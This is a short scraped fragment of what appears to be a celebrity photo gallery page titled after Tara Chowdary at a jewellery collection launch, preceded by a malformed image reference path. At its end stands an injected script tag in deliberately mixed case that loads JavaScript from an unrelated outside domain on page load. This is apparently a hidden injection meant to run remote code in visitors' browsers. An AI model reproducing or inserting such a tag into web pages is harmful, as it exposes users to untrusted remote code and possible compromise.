 Tara Chowdary at Sri Krishna Jewellers' Trendy Jewellery Collection Launch - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>